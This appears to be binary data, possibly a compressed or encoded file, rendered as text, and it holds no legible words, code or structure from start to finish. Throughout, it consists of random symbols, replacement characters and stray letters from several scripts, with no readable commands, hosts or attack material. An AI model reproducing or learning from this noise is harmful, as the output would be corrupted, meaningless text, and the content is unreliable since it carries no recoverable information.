��U�� �?��O��9A�ban2���)jJԢ��MB�eu���{��/��������/���y�{�}Q��`�Ĵ��a�q%#���!�W����L�-&Te�3a��*i�e�ː8�����ݭ$��7�pM�GrW*2Y���zҵ/�*~�	���KJ��`��+�X,��Eu��=�YK��*\bf��`���2Z�l��<U{��ܵ�i���Mۣ�����u�TyT��n���N���hI��=�*i��,S ��l��-0ʂ����g�Ɋ�����qRq� 'ܨ |�0�MR'*+���jdi��֘���Z��%+�L����>�� m˵05>U��YY�6!���|l0[�a�l���S�[mI���� z2y��ͩ[�p��
T �ʹ�d�Y���{�k1�W��Ի����c��K��L���݆=l�~�v�B
͗�@�졗�2U��w�^�m�� ���l5��7�U4v��]�s�g���B�YT����d�V�X�d;���W2�<�X����`�S�T
�y�Vk-� q��sLr���h����X5Oog�uWWu�U&`B3Fl6������U��m��k����;U�C�E�؉��՝oGO���,u4��mz�QQ:x ��l:L�,������ La6��oG�&�F`�A4�e5N6��R�{ l+�����+m�wu��l1N��f�=��=���=/�b�f3�5@���F�^��
�C-[\�u/�&n��E�H�fke�|ysO���oH�8�5���ޅlc��j4��(���7)Fh�ߝ�v�_�3z6i�|�5�UA�(�j0Y�E��Q,!Vj9�����_��84�f�����o3CVd�U#�!�� �5�3�}�%3p�
�Ѻ8L&eRJF���e�$�}��W�o�Rx^1������{�eZL܄�;���\��f��ИI�p�lR�!52������?r��ن�G�Ŧ!��<q��g��fF�D��k�z��~�)�I�"�E�j�B������F.˛��vzq�b���\�]�S�y3>��`(���� jf��2��;]������Iل�8C#	�x���SS8-��N`���%�fW�>�-U�˴,PJҞP��� \��$�+�s��59�R'n�C�y��6eǗHۅ��r�a>�f��9�%�ʚ��"B������M�2i.13���
ʚ3*�='�x�Y.�]:*����gɲ��c<Di�{-��2W�8���
^�4=$�Sq�E�!���-B�6_?a��fסXz�-,���Z��c��c���D�]v�J�$Хl��5��ۀ��X-#,����k�Cc�����[$�������T��� �g�ژ�~��������2m�6Ds�0�(e3Lj>q��j}��,ӱ:�ަ��83R��Fɘ��*�4����?�Ql��r���q��y�r|��SF�f��3mnX>̩MJ\�'�X�����l��?)m�t�=��3�]6���4>�%���<�,a�4�k�M*@�Anlv���煮��J,�c�P��+�esƃ����X�����1�F��1�[<�f�@�>����i��|u���4��1�v}E�S��(�fs���ʰ�o��d�u�LݖhC�p�Q�U�D��x�X�� �skҪr�4b� ���)c&�O�[��[ �kV� K�g����3�|���V~��H G�@k���n�� Rρ�Xm��\	�69��&�l5G�+�J��g�<�Z��z���b�8�Ne�.T�I�U�� ���E�����ʳmh�D�4ަ g�g�*Zk 8��G�y��V�ԗX��D�k23I���er������S��G`Xq��l����� ��)	=����%F�4���4�e8ɶ{Re�������CN
!ÁR�8;H���SE�0Z��Y�W����!2d K��EY��e1}v��pJd�*\�4!�"�g���2W {!v)�� ���>�ɏ�W=��m۔��'@�R�,�6< �
��i�Z����M^��� 䕰T��9��]�4��T]��������Ӵ���-�T�4TŔ�8c*(eedHhm_Ԗ����B���4��6k*�og���f����h/C'.�1uo��Oj������,rm��b.�1�fP��5�[,���/Ҍ��g��@��K��玳l*�f��?F��F�%���ޚt&;x�Ҍ|y���3�z��*�Mֺ��$2*ph�<�h�Z>��SS�/����ާ][�}�*�gۉM��ӈ��)`�ׂ��TT��`.jjX˲,/��Q�� $�i���Ɛ��I�5+���~����<���,�� ���@<`��4����Z2{���\��N0�P� �H��j3�5K6�<�8ϩ��e�m8ql�=J���p�<�ys|٤��]��}��i�_�px1�ضB|�Us����[�r�M�[,?�Yɴ
�5MON`��[S� ������6�����E�8R�t��/�U%Ó1@�8ޢM"-fk@����"�\�J,�-��w�~��TY�*��v<<�Ɉ�GSn
��`nn������.a�Ɠ	u3�b�L��?�����֤�>�����b� q��i�x�J��C��z��x]��)8��lv��8 �A�C����J�M�ȥ�̶Oܾ��W�Ru�j(V93������ژ{���[�֧���5����-���q�U���b��,���⬳%�y�u���� 8�mk{�ju,Q�q�~P�س�0���Wg�"��1��d8F5�R�]�Y�� W��*k/�_W�9;�,��@��h4�2ij�h	��V��!k�-��,��4���N_?��8`�(8��i������A��/٦�5�8��0�������ˏ0�WŁ�ʚ��w��1J�/���*eY�[�UOR,t5����U�
�;Qt��#�
�i�tW^��ҁ�a�y���[��B0kaq �rE�%���9�l���8a;͖+�+@h��0�ײ���]��z�L�z���n����^�ο_��h��k�t�վ�	���_���nwv�$߇�v�{�v�HEcDR�������y `��~�V�4|��b���ɍKW����P���� ��r�iz�$(AV48?lcٕo�~>r���l�ݢ��X��U��[V��l٭=x�	�ǫc������"�O�4�x��Vi�[��!X�cW���ӧ����/����z�Qu�~�b�[�;������趫w:�Qb\0��:����Ūr,�_+�_�բ��k �&�W
ש+А��(c�~T��Wb��U�b����+��[�	�.0*�/�˻J(X�����,���ܓ�{��	p��Q�*�����lv��v�ݚ��7��u�+֥WU�(8�}����Ӯ�F�ȥ�j�(�d�m�r��)��ʺ�Z�o~�NDQ�0p�[ԉ�B���S/ѧ�B[�9g����q�0kW
v���1�FU��8�j�Ū\ҵh��)�8�0?��Qi�.�lN�F!����ע��[�=b�KZ��f�^�/�Uc�^<돎��D�'7�k�W���J� ��00@�j��[��䫑��1�x˽z�|)/���<qr(���^Q�Wc��G�u��*5E	�a/��:�Ү+�]h�<c���&�ݺ�V�1`�ڷj_�ocјy,`B� i��>�kN�O"�m~vj߱j��	є����N�]������� ]f��w�A�hv�l��/"�������vnD�E�[�}{�R���٭���Wr�jOC�4�@P߉-�����j�A�� ��]d��QE(І��]�]��Fe��j����v��aAp|x��!(�(!�` WG���]a��v����_��܇������֝4�{�(���VǢ�����S����(��nU����zz @�� ګ��*�{�'t/>OUnD�����jZ��U}�����*��WZ�� q�� �o�����d�������B����_�`,`ؘ.��6ڞc��'++���N���_��n;˝���C��ݥ�H"��f�~�0�ō������j�%K(ʷZ�+���|���y! �
02u�M�{�O�h�\k��Ӫ��C��K�{�<mA��Fzߜ����}i6��7t#X�8���Z���Q��\Q� �x{ݡB\MZ�
��J�Fp���ǁ� r�Z�wH���aA2�W��|�h���6 p�U�*�z��t���9z,�@�(P��1�~���hN{�z�n�*���޷-PA�	Â\�V���܈@�
qx���ݻ���h�+��=��0P�?ZY�<[�D�t&r�K������c�㇢%��Gw��4��/B֋F��9!{���}����Z�b��:��|W��`��;�^M�⁄��)�%� ���v�iax]xōp8v��=��Q��N�WǺ��Ut#��t�n��x������j݁Q�r)t�LPc~!]��� r�KAƂ8�3Zx�u�DP��ʞ�/�_��>�uiU�+OrwBxo@�9N�[���f�f�X���U����ӯ����cE�=Y�����(a���2����Sܴ�(�c`F�3���٥}��CP�j�d;W�֣��&+�Բ�)v�]��@�����������uH!\P}
�Vk������� o.�.�/�U��Ob���d���p�o���j1��嫱#�.8(���<��;�"��ƌ �h2U����kC�2���v͈CDlApl�u��Z����\P9�\m����Ё�u\/��0aB���,�Uu�ȃ�0cbq�U����rt���ӂ(��_�|?�D�8��[����5� ��+��z<1�F�=��$ (Pa���+Օ��:{�AD�����+CEpx���j�򪿂!1K����ނ_����>7]muoDCD�UWb�YǕ�CE;1W��n5��Z����2�y{�E�	� (�{�Vߡա1��U������"x?j#:5Ý��
 _.�ޡ!��i���&41�` �������.Wo~�>
(Nc�*{����v�F��.�҈;��˕+#h/C��r3$i�|�&�q�(A�	Â^�FL����{��
���Kf�ٱ!�Q��Lh3��l^+VR�O�� C
�q�U�M��o�hE�q� ���7"^+�u���G�ʭܡc�&,�U_����<P@��j~��Uu{��A�>t��v[��A�<��Q�ҵ��9K��oD�aq���&�|j�T�H����Y1_e�t-
h5�zd���5ֽ<+B=�M��:��l�[�� cB��+�6�Y5�z�mN֋. ��l�Ok�u��ְb� �\�?��J�;�qYb��߭K]��!(�	cberY�ށ��B�,�L�fMw�Z����'�{� [��uh�?�����ڐBBA�0 ��Ҵ{�yX�*�}<W�k����4,c��k{��� �c�aՠ���[�ujA��$ ���L�wen_��t�G�}�ǿ��P� ��}��~��@b�ta�����*}v�O�׸!31(�A����8�Z��r��Eǂ`�m+�f�vކW	�@�f����zP�XC:����ks�- B0aFi�J� +U{l��x�4s++3*�=����y�X"�ltuM9�[���Q��q�V�����^������C�����]����h8��������U�򺭿-(p`=���忽 �]�8�+�l'eZ�?r�%���#���=o��ې�\� ���V�n]ՠq�ƃ���v� �L�p�6'5�}���R{�c,��ʌ��Ҟ�zLh�)}jf�H>���"�7L(#����L��]��&j
,J��rcU��<=P@�yb�aujWjI}��\
�������X���頲�.�4WjFThcA�g\��w��0���2�֥Z�b.(�&�yU�ῷ�i����A��K)�}���A"�0�f�+U}�џM���m/r+��o��o@����,��j�EБ|��1F��U/:}vhW�N���/�Y.�hu�9h`�8N�YG�4�[���pZr�ŭZ���� ��8/�0i��D�k����@��X�4г!���8�Bh@��ͫs>�)����Te��^�U\�'o�>�� �б�+5������֊!��UU�ev=����(cj8�0�.��u�V���VY{���Z���H1�`�,˼�`�q�W=U� ��^k�o����1�,p/�Ƭ���@��
9ݍ?W�M}�h3���&�00"�6t���j��)p�aAysK�uqw��cA�ה�^�{tm(x��A����Kv�]��KǻgU<^0S�k�[2L(ؘ#�}j������'�욫uh�ݥ,��2�NSj���V�����%^�	���z�Sƕ����L(PbU|���b��C)��ėvm��z��\!�@�	{}�e��rj�4�9�Yh��y0��{J춧����O�ؓhު��!˅?�~{t\�-&�x�Wg���Eg��9T�����/C�q[��X��쀽*W��K��a)q���q����eS����Ѵ'a�;����c�G�� 42�g���d_�ֻ����g� ?��A.��/o���߻��/o��Յ+�>�8�;��X�P�}�+w
�f��0U4` X���h}h���Zm�خ��(�]�/�$�	}��`� ۴�@�|k_ؾ���"�8���ws��b�Z��۫c�t ��x�ܧ�Z�@����qS�ڤ/�1�{���/A� ���B�c6����R�_�����Z����PB'�q� 5��ؾ�{vT��KŌ5�=|qj 7��=�S߾�]�����A��%�gE��w��(�qѣ��\�b�k��KCB�Tp.�,j�;���n�(��{�Y�i�:��b���3' �� �����C`L��  �q��ݦ�V�#<D1��u?���C�%�\�vYm��! ��8��Z����7G��+5��||�a�Ӏ��:�;��r
�0����e�֫REP�\Q�yu�S�mC�QǱ�F�5ش�Ҭ�Za+�[e���{�jJ���f��E�Cm��V�`�(�8 ��Բ����b��
��Ϛ8� +�W�A�`>��:ϒ��
 ��ƕ^L��]��a�
�{���N��^�\>�"�FPe�� �^K]��j�|�x�Ƹb߅��V��{�E���d�{�|}��Ɔ��������zG��wF��|4os�x�1�@������W��ˋ
80`?;q]�իƧ����3�՗yݶ��Z0��q��_:^�wp���� OwZ��B >����%�b�X����A�����ҿmrF��yɥ��ü���2��2���쪾�)�P�ֻ�|k@��1�_:���D#�@�per\���k��X ���fJ�O}���-X��Ǐ/�{v�e������Ͳ�hu��rAĄ��S�j��ݡ�����d�� �{���8؀1�ף���X�q�� ʫm�mA	}�4m=�o{�Ð�����|���@�*��uR�Uś��@kF����h%�1B�5^�8���{����m!A �p�S3U`�Q��,��S�R$�}�٩R�w�s�����yMٴ����`����9���%���C�����;�Z]�`mս�_6i!q`VhBf
68����E&�d2����{҆\Q�٣���抬�WN3𧢜�� �AZB�&�q�A���R��M��m49 @�9�`|$�L��eg�O��}��.)�~�H:I��Bb�8�s{S),� @������D�6� &�s�ʨ� =�5���F�
�zT)d�T���)*�j{�� ���|�JMjA�z1���SE��I��<��O����S�h�]��A�x��l��)�	 1�8Ǥ^T�e���.ja����]#a�<+�v9D��r���4<��?�UO�g�uE���J���zl���h{db��P8Lx���U��z�e��Zվ��kֵ�5��l���iU���Ԥ\�4ʐ8�������ʽkTὍP"���f_�Kj>M�ȭ���� �
sߩ9ըބ`��X� \FhY��ZK��^֫�䣗Q�i�'��h
�4�=��,g.�h	ܮ�����4ޥ���*(o7�os��{s���}� ���ؓǏ�YW'{�xr��3�G���4�3Hy��0�YR��R'���xa�J����`�c�0zYJ@h�i��U�F�4Ԋɴ>�_�e ׽.��Q�lQ����f4
���ғ�)#C��}	G��� 	f^*f
f�]l��>�i��G�_ʽ.gy��*���Ph(*��>#7UY�ԃ8�j���<�7�0��5V���I0�0x�����Ӟ��O�%P�,b��PgEL�*Ԑ���v�rO��1����M+3#8�?��+h��'�[(�謌��8�i`�	���匲ڟz?��fx�Ҧ�
��'�3�O�� ���H� ��^���h�FPO�.Ԛ+2�j�_�
W��Љ�Y�B� �g�8�U�&�b�E<�g��4)i��,iRB��(�j�b1(�>{l��6J��CG$�0o7��z�C����A�<�"q�h0f�lԍ��zu�w��g���a��g��+2V{����-jׁ0�������{�`G���v��b��p���zL�\�Μ(������CC8p\Dc���]x��C/��|*���@J�� n�X�����/�%�-ֽ�m3J���e3�,�jO��c#�[���"u�rvڏ5v0}��a�4���5F�����5Z&�5H4�me�g�g�-<(GR�B�O���lLűJ	�L�I��$���R�jOsB�����Ē0�8��ti���Ggʙi4� ޖ?�K���;d��ËO�Q��}U�uܴ�qʃ�p`H1��J�?�t���X�����L�R�80��"�/�56�57��_C�^ͷԔ�)pl N9)YSE��es���^��O�6�P�����4ZW<���ֲ��bZӣ_)lTq��|����	'�
n�l�8)2-Q�`�}�}>���)l�1� )L�X,�I��Ü����	�ϕ���0�N8&
��t˟'Z��_��z@�ϭs@�8-�E��I�`�i���!�W�þ�I��\A�&	�ʍ`CKa���V���J�f�3�8_��"�C˿S��\�0� 	b�S4�\��jf��"�(��S4�_W�Yk��B?5�=�G��Fᒬ����u���&[PcG ��!�P%�iQy�������K�<��2���&\�Bh�cYaMD50C��W
�8��*bpRc�/����gvoҽ��6�H+MP	��3�`٧���5*�����J-7�~��u��@8��G9G�'����mL,� BR:������k������3�V����j�o�ӽv����ݤ������YSS&�x��{�V	�ϵ-D�A��9�ZR#ʍ��uz�iǡ�~���/NX���ޘ͉��=���幤(�0�$=&\����7
0�g�p��ݾ�ܘ��c�� i?�"�dO�w<aE*�ׅ�)>7�g #NO4����J�;^�rk�>�6�jE�6y�c4�QN��+��A����n�;��6�v|F<�͎����c5A	��g�g�5�����0�v�$9��Ѓ3W"?��"�/sF��is��[G�K8�(K.�-4���mgxyV�-F�k�3�3Bi\�=�K�>�Ɨgvĝ����ʿ��۫�isa&{�����Q��9qI���MF�V[�V��k`/�^��`a�q�#`�?��Y�����e�S6����bgO����<�_7�e�Ҭ��� (�̝λ{��s�"F�1�l�Vx��lz'Ժ;���^ͯ�0�,6��My´���r��>|`�l3Yq�\��V"��=8ϱ��Z�^��҃��� ��춛Ji�y���N�h�m���6�`"�m�'��0yV�f٬���h�z�ܗ�&����aӶ9�A4�,ˑsA���,�^�+�V���Q��mub��S���N���"֌��5���0G���\˿Z\(�z����;5��ʕ�x-��0{�Κ�4�ҥ|�l7��c�4��N@�2尕�g�`� LzY�kn�ߡ:��r����%Ax�|�Y�t���C��=5�b9z��n&��w��}ڼrԻa�)2���r�i19��l�5ƫ���k���`���^O�F2�[��]��k�_}ѻ���.N�l��f]G(~vY�i��>�t��'�j�F����JI�:J]�C���B�8a��e�-���b��ŏ�����K��ۭQ������7��FH�2&)��4���g�!b�B3��SzM�8�V�J_�э&�L�0W%�����酵h�Ra�)h&��������b�E�9�m�2�6��r׷J<
�3p{b�&P ���J�JT�5م��� JO�b+|��٬���;~9�x�M¬ҥ٭ⴐ�q�_��Y�g�({_1��,� BmK��9�0Bf��5��)�s��oRح*�Z`M
ZQ�\�2��i��j3K8�B�4���:ƴ�}��9$h(<�e�Y�������U�*�"���Ui?���7��Z����Ӹvi�M��K���Y�[?��]O����zg���NN1�� g�ʰnBC����S�!m��A>0��W�̙5�Ǥ?�Ԯd��/mHY�k8�i6`8�*��m����pU�u����^���>M��s�7{� �$ځ��,6S`��~2d���4��^�֨s-�TA��	�0Vh�f����Nh_�rPĥ�&�'���O4�泓&���/[]��}H�z��h��1�23;`�te�h�F?5߱� z�l�{��m��lH��ę�᯳ӂ6I��� �7�L�w��>��!�M���l{%SP��˶�E_v���U)�Rq�8� �.iF�i5������糟I`Hւc��g�%��+�N�o��-9�u��6;4	�����7L��|<a�a��\�<ѣ&Jȟ�D`���ޔ��*�r�s���IEY�I�(x�,O�br�ؤe�O���R�K`�� �k��I��v)�)���m�T�aL�L~[r��g�}�}���u����=�lo���,�8��Y͖�A�3F�D��5��L'1~�`��͏�H8�X4>�����fҊ/�
)��u�iW���F�z�A7�F.i��*��mC�hW�ph�]���Jd�c(O��f�4�*Vh�/,h`������֣A���~����8^��v�OCZ�[��_P�6��00?P�Q�;A��{H��[p����ڵ7�ݮ��ҏ�@�3�sM�K�je�J(��m
�����R|I���Ϝ83y�"2ڔ}�������c�,>�Z��:����j�spb�ZM"���x!o�O�X���_��#��t鿅.i��֗��0��ߒ���i1�1���P6�i��#4�7���<)9�1�Ɯ�4��|!͸/ &�SS���lҚ�%|���B�X
�s&M,��9��:ҫNB:i��  3Cjba3�t��cS� T�F�#��G�}�2ﻢ��m{Q�l��(�V1�4	�×�J̚�х� �^�R��Shf� 8	�&l�L����dg�Ez%������i�ƃi`{!c&�����-e�z�L�f��<8q�L�(��k�M"���{Ү�_�5aúSaw�gf-� �0�#`�*r ��M��cK"�lP�x^k+�Nn2xu]]ɹPi&k�	�#1ڌ�EK3U�`澟_����!�X(Kzq� ���*X�Y�(�ڋ{��/�'BбeM�f6`zQ�E�>5:|�k����:�
�8���nOQ����B����5���.i�-�A5HiX�F�,��j!�ϣ�zt�&��?G��0&J��Yn�]����NR*�fT��;Q��4d��wV[�.[�QޝkɜRN	�� �,�LW<�O��5����\�MC���(@�h1�/gm���bK�8�J]h�׌^:�j����,`#p�~�KV�{�D� ��J����]pW��2��b��؈<h��?��}~��)��\���J�%g�~��uv!���ʸϹ]��"�
��:��Z����Me{�U{��Uh&�w�{M�n�b'M���U���}�
�.��Z����H���W�;uup�ia#�K��0� ���q�A���ٯ�=ĊЁ�5աx�09Z��U�+�	t_c�򮲮+S�b� 躑.0���<�i�~��y�_a�[��W��r	t�nǀ�(�W�C	�h����j�-�����˿rH�	�\�m�>Z�x5�$�}��{S�V�߻F�]�Y٫�V�v���=�K�۽W!a,XV�ֽwlrr���h�	w_���",Z��e��^�"\Pѱ�U_��� �/
�~�w'n�yI��q+�T�����J	u��y��YgOC+�/��*��U� ��ջ朢�z$\\`І� Y��⪫�k]���{Whz��0�K�n���CE�:W_k��^�i�{��ܗFPb�����Jh��Z��a�\��_ŏU�T�0��^���z�_j0��;-�r���sN׍�������
	z����ֿr?����+�j�չ;����$#tO\`�[������UG߭z�}[������ceUh�g���7Y���Ƥ$\,X�x�V���t��C/(�wW��}h���1m�]��ޤp�`�����{ф$�bAC�_�J��w-Z�OC^P o�*��gz -�=�R�6��R��1��*q����ũ�F�ȡ �;�tԭ��Z�(a*���j��;w�C�qP#�;�_�oC�bt gsV-�{5;� �N�@�� ��f�UQ?�r%�q�/V�;�}����j�^��Z �/_�6U^�������<e[�-�b�ہoή�;N�Qz`q�qcZ�m�.Cc�\`e��ݫ�Oւac���]��v'�����J��q]I�b��P`d����9K��ltwq�u��`�R�BA�wqj�b����7�NwbX�z��f��5�����}\lr�jIac?x5��8]��|N���b��_c�	��?��)�.�8��^zނ�~:*�>J� >ʾ4� !�Y����;o��*}/3�ѩ#��z�V���	 �+��l�S�Fa�1�r��=�m֧h�"�� �V�|<���acG��MvX��!�L(�^��[��j@����~����A�(���k�]�V�H<�hʎ���T������߲�� *�^h��U��ZN�U��+�P!�Kw�ۣ��]���o����m܈@��P1�������pEČc�^7٦�c�Z��o����	bBhJ@�+��Vp�.��(���X����#H���G1�YY�[�%��7�}��uo�U��ڄ��##�w�z����C-n�J޾-C/M	񟒙���Б!^��j��n�O: � �~�۾��@��b�{l��n~�_�=��]�vk{J*�Tlz�y�_���=�l��ٷ�N���lv:��[oރ�F�bf�n.}�S�]h! ��Ƃ8?=U{����_���s����B� ��3����xz�?����|�9�;����C\9��ō�����?r>�Ep��US������J���ew\���B�� A��5}�*~��ؕ�B~Q�[��^�V��-@�n�8� Ņ�+�]�/Z^�ՙ�J[��jFk� �� ����HhN�R����m}hlH���c���Ͷ{ߩ&}���m��ou���0A.Ǐ��-Ի<�����]5���*��]�V砄���,x2�.W��Qa��@j�+�mO��%P]:�{���(��E?�޻��ȺPq�qU�V��rH�6$q�����Rת�=6:8%���=�_�& �FW~���Z.����o�b�;?�z{������AA�'�T��>=��D*k����ǍH&��(1�Օ��\v�@E��R�2�Z�J�"�`�����M+��WbH�Ƅ5ZVU\;�Z-�A8���k����_����	���V��)�`������g��_M��:�k7Yr���,!Q#F�f��U�}ږ�	T&�Ūs�W[�Ԉ3CD�����n�u�D���Y��%{t-Z��Rq�Y�R�Є�f��:۶���cEx ���W���^���~��\|U���A�c�ޫu��rr�L�(cEu�vT��!��x՘����un֋���[~�h��&U���z.�H��ăc%��勫Ub�r������
���ha( ����.��Ѫ�>8^��:ɍh������5<<PϘ��S]���\���4 sr��cz����qTQ��b�/v��Ԉ<P�(��Sjݥn�'�Q��K�����0 ����r��E�O��Ouum��(CDƯ� |]�/�rzX�^ͫ��]���v퐗ٌU���v��z�)�c�ǻR�?N���Q�P�G�=��p�0} Ύ�Y������"��rL$�i��eVW&���ê=�Q�.�����+�5��_������܄��RK�� ��0�%F	`d���qr(�`�
��fe]�e��V�QA�V�3Kɝ��6hH�`�4u���|��o���c��r���{mD\!�}��rI��/K���c(0&���vm��& _��B
O�6Y]OV[�[�ԁ00�����h�|hG��~�>T���_]u�Z�#?�V0e�?�U�&k�4�| k&V��W��!��x/ǽ}˵h�"�^�jX���ƭ��5���Fn[0V����Z�Bg
(jQ�0�>��k��Z�Btg~s�m^�ډ�C�|�%�V��w�lwN<ǴխOWk�\�!#
�ƚ��Yw]j�(����Ҵ�}���uUe2���|W�"
��@�^��s֤� ׇ���e�*�H�
�`�8&,�S��-���2��뻷�ށ���sů^�{�A�1��nWE�:�#0� ^��psU[�7i���b@�����:[���r�E�N�V�5��5��AW�>'���o}�ځ1��
滶��b�Z�x���q� �ѢŊ�+����$a`�p%�u���ԶOm����Y�����gj�0N�x� ٻ���D!PEp�T����v�v�M���^5f�4�8����L ��0 �)k��e�?�n6�.���}�����CT%F�f�[���D`/j���O������K�D���C�f�|��B�`�0eߔ���Z�wވ8����9��rg/�UߵPJㅀ %�j���ݱ��ф#"� ���{jS�RI3����<���S&��8��f\,X�/���uH`����֏:��%��߷�]L\ �c*��Z�zZ�ƈ.%@�νv�U%n��K�qٯ�-D�����k�Ś~��]��UV�g�S�����̪�7q�-@0BF
1��\iv����P`��oӪ��������GY_\s֧���zMa�9�X���6�]e�\��� �ث<�|�n�;6Υk�'����s��������W�"a.*���i[���r!����>��v��bG��c���V�v��}�����c�܌!/��h�E@�
W[z/���j't-Z,�w�	t`��j�ߢ�Z0����B��j�p.s��r!X_b���Ou�#F��h`�� Q�N�u�
Ԍ���m��V��4 E���W*��h!z��m�j@}�������اm�~=����^���$�ٍw�߽����"���֭����}��/��� ~Ϧ�n��/ө �,`�V�j���z��z:�(�-U�����*�-�xR�� ����N��z�U�޴A�j��l͕U��i����j�n�'�At�\g�k�+U�!sX��h��[9���7Cc@Ǵ��wݵ�"ڨxE�k&�����"����g����:���/M��-NO?C!Ǎ�\����ٮE� ���Y���]�v�-�j�wX��[�BP�������o�{-S��޽��!���<���W�o��0pB��/|��ǹ%�Ln?�
ɺ�~�jѱ��j�{�_zթ���x����;t"������ �`��b u�ֻ�ի�!�l�ۭo�벤a<1�?�:���Ua���( <�*���D$X�P@��Y�n7qQ`��W�vھ�B�G��l���vx���0�8j��uۯe�4�}_���� aEX�	p/�gR;;������\����_b��t����٩�F�(E���]����@�q�;7}~��M���x��@���U��`�4��W�+{U]o�at��4q��˙���/�zG"���-;A���5���^���Ƚ!��T�w»�BP��,X�}εj׻j7$l|��˔�����D���w�m�k�_��{����z�B,d f�y�F��z �T7A���-l��6�R �A����^�.�)`�6  3��/8ѳg�˹H!MErR��Wv�V��X˂;��ݾ\-HhQ�v<yuy����==/�Fg������(�����j�vj߹�~��Vi}[�.�op�Ɓ/�ܯzz���F���}j��!P�H>s����8`�@��&H�$����j~l�pl�l�)$�|G��2�OV�;!�������R�ܤ�r��X� Y��<�.Qf��,��T2��w|2�↱�E8	���J3�x6��*�/���k�Җ�-6���na����\xn�l��~7�NL,zc5�\���[]���UNT�ge��k�@ԳH��8z
>�:��K��q�8 !`�����b�EI���;����Jg��"gEI� cF�ޓ�?
���8�y�}�&q�� �T�@,�:T�*	��`4J�ie���tSԪ�ݝ���А.�iF ��V�2�s8,��|��S_�	3H�P��H�4q�tҹ�#{S�;lzS���r�	��
8c���H�-M��h5ڎlsO�U�^	�H��Y��Bߙt��.J��J����BƧ��S�x[��w�7l�a���.�5�eYg�aEX-���/����4`Rk�ݎ�*r8�}�@��Jˏ��#z�˶��(��)�C`X�r�eZ��Ä}nj1��]������K��A��|��8��>�H�rr�4�����ͼ�4)u�}Ǯ��h;@j9EŤ��l�8jST\����;#� XۘZ�m�R���ʞ6�  S�T)y�d�Rg�9����d�'�a�A�7l,��-���l��9���v�;~�aeR
X��=������R�9CY��l� �V�������B�ɻ���'".)1���F�V������l�Oܞ5&��� �K��8���'<�̩DH����j2��:}�O�,��p`Ei ;�˛j4��#g�Z� �;w-)m�:g����G�?��.��RaQ�F�s���?��Qx!Jd� k�d����m BxҸP��Y%�w������h�lM�&\�Ҍ�w�=P�Ӂ6-J9�" &9�e�i�>p��F�곿�3+W�g��e�1S�P���ϕ3*��8�^������g��� 4�V�\�. q��K��~���0�h� �Y�S%��m͵hr�ܒG
��#4�bp�Y�b�</�~�=��wr�AM�Q��3A.mX4��r�.4�=��z�H�GB&paFes��|��t��ӝڕ�ڔ�;dtP#5�uo���sN���$0p0/c*�4�%�y�)�N���K�ɐN
Lрb�H�p��2��|�sWN�4��F�<�p0jh��-�{�G��-MA�}�3:h�w���R[��"r�  �����dH�����][��o�w�M�l����5$�NUl�o����ZҟI
��"{��*Y����1p�v�<7]�J������𽋻��:䧵&P�&1�Ւ�L�ӕ�-����������*����Jz��pP����. %ڙ���ws�[^��=&	�Ȣp
�f��1Wf���f<�S��\Vh��%YYOd2� :]��K!s���/:���=, z������,A��(��*g�\�T���v�����3CGo6,W3���+�-A��\hX*	r��2�j�ȟ��Z��y���"fl����@4���M-dl��Z#�}['-����=������O6������<p�-��*`�B�SC
q��ҪТ��c��gV�FM5$�������jU�q���S=�^ů��O.h�B��d�Ke��s��^�7�����ȏg� ���Ƹ�b��tacɗ�%��m�ޕQ 4�gd�2���)��mIЂf�1&� +Ib��9�L_zjJp����8�οΖ>��jM�ˇ�F7�R�˾:�4a� f4�ђ�k_S��@��Q#d#�\�֪�U��5X#D�4w�eM#.>�	֐"2���Q��<�V�V��b�AC�^��U^�g�S���@Vd��&�?��|�L�ƹ���p�|�b���SK��_R4�,���9����u�(�2�����L�TUFz���ݨz�h�㭵6�0�����뛶���B����mLy3�%r���l�|�ʗf���q�W�i�����U/ݥ�/�X�b� bוi�>q����%���QF�;5��3L��?���Eխ��D��Co{��}%c���4V��ԡ��53a�l�B�?�����5��2 �C/ozC�������zO����g���^`�<��}���Ω��~ފ'J"�f�8�2�0��ڪ�~���6#;���K*-U�;e\��ݱu�	�T@Fa��i��̴�޽z4�ZoE�@�����cFy���	��d2��I�L6�1I�	(��J�3�ɭ�{ݡ:)���i7��pf�W
2�U<@��� ���.d$�%�f�{�9�+����1Ig�0E�c�f~3Ύ'G�/5��ճ�$�T�`�d��`欶nb�)���v�u]�=M�"�	�nRF~jb4����s]\μ,��� +�h5
}`�f9��Q�����l�2��x�G��T�#���5>F��Gڇ�il5H����f�j>M��R��_RY�Z]�6Nc�"iU+	6��ok� ���w=�!0Y��#��g䦚]��_�s�?�]u�S�ϗ�89��ͿZ���V���k���˿�]t����垮
5���p4��w�jx� �Oԭ)�����j,cC`���4
�C-L��:�|�-��j\��@E&4i�|׆9��*L��`�R�@����~T�b�>�v��|4�1���Ɯ[Ħ'Ȏd	�e�A�ǆ��r;H�j�f��;C�쏪r�U�ޗ`��d�&�,�)��[<�S-,��>tW�Z�� �y[��l��q�)0�sL��Ȑ&�V�KUWkC�`��G�x�@�E��H�)���``G�i gJ�꒍&iS����1Ɋ�[(nne�̴�Y�������ތ���G�	��1����,i�zr�]�[���5$�f� 2�0��K�g�69��zo��� m��q3Ff���y��iY��j5�ͮ��G���vΫT�3�V��'
R��*�*�,�e�����z��1��/�L����M42��y���)�oM�ҜsJ)�.�8+v���J�j�I�� �T�V\��D>p�L	�ʳ�%���0��"��$���*���n�%ѳk�oRNUF>bq�M�PK��c�x���+mv=�wsKB�6�q�E�<ʗS?�����[�
]��eɛ�)h��p ���Z�%0YG��m��WZg����j��<7�&[f���g� 	�߭�b�eYI��l���<{V��O��_�	�
� �$d�jM2d�!s� �8�I�Qzd�
p���)�1�T��<��c�0���X����	��&�0�9�y��]V�|V�<%.6%�G*h�5��:c�}06ϕI�^��ɾY� �P���D�`����Qr�����G;ܴfxbc�iR:8)� k*T����Lڪ�����R�8�8�|߂�+�T� 4|6Wؚ�z% Li�+A�i��j5���zs�l����X�ǩl�)�^�i*S��И���,��j�[`�A��&��y����������M;��z�c���c4�f0LF�l� [�����ԡ�*�Y�r�L�p�I���{�k�N�W^�ے�F�4Hhb#�`�:m�d���>k��,�������58�{Ӆ��#��e�8�`�>�4�YV�6Vz�g�0?�C!��� �6	���:�I�|��s��H���L�LTH�P��H=o��}��_�i�^��6	����yድ9ш�e�����)�U6��۾���G��E�`�"L��抴�T6{�����,V�������zA�� ��v��tf�k�T&8 �SX4��k�_�v׵0vQ�S9�#/��eY�"��qxS�Mf�� ���N���klr$��Mf������0�t]�|��O���h2�M3�ȰN�~g��ؿW��H,�+��Lć����ZZ?ma*